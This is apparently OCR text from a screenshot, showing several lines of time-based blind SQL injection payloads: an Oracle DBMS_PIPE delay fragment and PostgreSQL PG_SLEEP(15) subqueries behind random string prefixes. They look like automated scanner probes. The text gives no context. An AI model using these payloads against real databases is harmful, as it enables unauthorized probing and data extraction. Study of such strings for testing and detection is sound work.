
fHLvlxbf:
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),
fHLvlxbf:
RKKYKCzC')) OR 565=(SELECT 565 FROM
PG_SLEEP(15))--
fHLvlxbf:
XeQnSte0') OR 913=(SELECT 913 FROM
PG_SLEEP(15))--
fHLvlxbf:
3nYcy0GQ' OR 490=(SELECT 490 FROM
PG_SLEEP(15))--